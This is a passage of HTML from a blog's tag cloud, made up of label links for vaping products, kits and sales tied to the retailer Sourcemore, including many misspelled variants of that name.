<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Pro'>Plexus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20.Disposable.%20Vape'>Plus V2 .Disposable. Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20Disposable%20Vape'>Plus V2 Disposable Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig'>Pluscig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig%20Q9%20Heat%20Not%20Burn%20Kit'>Pluscig Q9 Heat Not Burn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PLY%20ROCK'>PLY ROCK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnM'>PnM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnP%20X%20Empty%20Pod%20Cartridge'>PnP X Empty Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%20TPD%20Edition'>PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%EF%BC%8C%20TPD%20Edition'>PockeX AIO Kit&#65292; TPD Edition</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod'>Pod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20kit'>Pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Kit%20Vizz'>Pod Kit Vizz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pod%20kit.'>pod kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20mod'>Pod mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Mod%20Kit'>Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20System'>Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PodKit'>PodKit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Portable'>Portable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Kit'>Potento Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Pod%20Kit'>Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pre-Holiday%20Sale'>Pre-Holiday Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precautions'>Precautions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precisio%20Sub%20Ohm%20Tank'>Precisio Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/preview'>preview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Prize'>Prize</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pro%20Kit'>Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Problems'>Problems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Kit'>ProColor Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Mod'>ProColor Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile'>Profile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile%20M%20RTA'>Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Proton%20Scion%20II'>Proton Scion II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20BF%2080W%20Squonk'>Pulse BF 80W Squonk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20Dual%20Squonker'>Pulse Dual Squonker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Punk'>Punk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/purchase'>purchase</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q'>Puremax Q</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q%20Kit'>Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pyro%20V4'>Pyro V4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Q9'>Q9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Quaser%20Vaporizer%20Kit'>Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/quit%20smoking'>quit smoking</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA'>RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA.'>RDA.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDTA'>RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Realm'>Realm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Registered%20Customers%20Only'>Registered Customers Only</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Requiem%20BF'>Requiem BF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux'>Reuleaux</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20200S'>Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20G'>Reuleaux RX G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20kit'>Reuleaux RX Machina kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20with%20Guillotine%20RDA'>Reuleaux RX Machina with Guillotine RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Series'>Reuleaux RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700'>Reuleaux RX2 20700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700%20Mod'>Reuleaux RX2 20700 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200'>Reuleaux RX200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20By%20Wismec'>Reuleaux RX200 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20mod'>Reuleaux RX200 mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200S'>Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX300'>Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RXmini%2080W'>Reuleaux RXmini 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20Serise'>Reuleaux Serise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaxu%20RX%20GEN3%20Dual%20Mod'>Reuleaxu RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/review'>review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/reviews'>reviews</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RGC%20Coil'>RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox'>Rincoe Jellybox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox%20Nano%20X%20Kit'>Rincoe Jellybox Nano X Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano'>Rincoe Mechman Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%2090W%20RDA%20Kit'>Rincoe Mechman Nano 90W RDA Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%20RDA%20Kit'>Rincoe Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Riva%20DNA250C%20Mod'>Riva DNA250C Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Sub-ohm%20Tank'>Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Tank'>Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rover%202%20Kit'>Rover 2 Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RTA'>RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20200S'>RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20Series'>RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200'>RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200S'>RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300'>RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300%20By%20Wismec'>RX300 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/s%20Kit'>s Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Saber%20III%20Kit'>Saber III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sakerz%20Sub%20Ohm%20Tank'>Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sale'>Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Seasonal%20Savings'>Seasonal Savings</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod'>Sense Orbit Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod%20Kit'>Sense Orbit Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SERI'>SERI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shield%20Tank'>Shield Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Kit'>Shine Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Pod%20Kit'>Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SHORTED'>SHORTED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/should%20know'>should know</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20Kit'>SINUOUS RAVAGE230 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20mod'>SINUOUS RAVAGE230 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80'>SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80%20Kit'>SINUOUS V80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Six'>Six</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skill'>skill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skin'>skin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SKY%20SOLO%20Plus'>SKY SOLO Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Slibox'>Slibox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/slimming%20plan'>slimming plan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant'>Smoant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon'>Smoant Charon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon%20Baby%20Plus%20Kit'>Smoant Charon Baby Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Naboo%20225W%20Kit'>Smoant Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Pasito%203%20Kit'>Smoant Pasito 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Veer%20Kit'>Smoant Veer Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK'>SMOK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20%20Kit'>SMOK  Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Kit'>SMOK ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Pod%20Kit'>SMOK ACRO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Vape%20Kit'>SMOK ACRO Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airmate%20Pod%20Kit'>SMOK Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airpen%20Pod%20Kit'>SMOK Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi'>SMOK ARCO Digi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi%20Kit'>SMOK ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Arco%20E1%20Pod%20Kit'>SMOK Arco E1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Max%20Kit'>SMOK ARCO Max Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini'>SMOK Fetch Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini%20Kit'>SMOK Fetch Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Pro%20Pod%20Kit'>SMOK Fetch Pro Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Kit'>SMOK Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%205%20Kit'>SMOK Nord 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20C%20Pod%20Kit'>SMOK Nord C Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20Pro%20Kit%EF%BC%8CSMOK%EF%BC%8C%20Nord%EF%BC%8C%20Pro%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>SMOK Nord Pro Kit&#65292;SMOK&#65292; Nord&#65292; Pro&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%205%20Kit'>SMOK NOVO 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%20Classy'>SMOK NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20ECO%20Kit'>SMOK Novo ECO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Kit'>SMOK Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Kit'>SMOK Novo X Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Mod%20Kit'>SMOK Novo X Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20System%20Kit'>SMOK Novo X Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Kit'>SMOK Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Mod%20Kit'>SMOK Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20RGC%20Coil'>SMOK RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TF-D%20SubTank'>SMOK TF-D SubTank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFOS%20Pod%20Kit'>SMOK TFOS Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFV18%20Tank'>SMOK TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Kit'>SMOK Vape Pen 22 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Starter%20Kit'>SMOK Vape Pen 22 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Vape%20Kit'>SMOK Vape Pen 22 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Kit'>SMOK X-Priv Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Mod'>SMOK X-Priv Plus Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1'>SMOKJOY OPS-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1%20Pod%20Kit'>SMOKJOY OPS-1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Kit'>SMPO Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Kit'>SMPO Yoofun Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Starter%20Kit'>SMPO Yoofun Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20System%20Kit'>SMPO Yoofun Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20ELF%20Kit'>SOLO ELF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20MINI%2080W%20MOD'>SOLO MINI 80W MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOMK%20NOVO'>SOMK NOVO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q%20Kit'>Sonder Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q2%20Kit'>Sonder Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Soucemore'>Soucemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Souecemore'>Souecemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourccemore%20Kit'>Sourccemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemeore'>sourcemeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemnore'>Sourcemnore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemoer'>Sourcemoer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemore'>sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%C2%A011th%C2%A0Anniversary%C2%A0Celebration'>Sourcemore&#160;11th&#160;Anniversary&#160;Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Labor%20Day%20Salee'>Sourcemore 2025 Labor Day Salee</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Summer%20Sale'>Sourcemore 2025 Summer Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202026%20New%20Year%20Sale'>Sourcemore 2026 New Year Sale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Kit'>Sourcemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Weekly%20Deal'>Sourcemore Weekly Deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemre'>Sourcemre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourceore'>Sourceore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcewmore'>Sourcewmore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcmeore'>sourcmeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcrmore'>sourcrmore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Special%20Offers'>Special Offers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Special%20Promotion'>Special Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/squonker%20mod'>squonker mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Stalker%20Kit'>Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/starter'>starter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit'>Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit.'>Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave'>Steam Crave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Classic%20MTL%20RTA'>Steam Crave Aromamizer Classic MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA'>Steam Crave Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA%20Atomizer'>Steam Crave Aromamizer Ragnar RDTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/stick%20m17'>stick m17</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sticker'>sticker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/suggestions'>suggestions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SUNVAPE%20Sunpipe%20H20%20Water%20Pipe%20Vaporizer%EF%BC%8CSUNVAPE%20%EF%BC%8CSunpipe%20H20%20Water%20Pipe%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>SUNVAPE Sunpipe H20 Water Pipe Vaporizer&#65292;SUNVAPE &#65292;Sunpipe H20 Water Pipe &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Air%20Mod%20Pod%20Kit%EF%BC%8CSuorin%20%EF%BC%8CAir%20Mod%20Pod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Suorin Air Mod Pod Kit&#65292;Suorin &#65292;Air Mod Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20SE%20Kit%20Flash%20Sale'>Suorin SE Kit Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Kit'>Suorin Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Mod%20Kit'>Suorin Shine Pod Mod Kit</a>
</span>
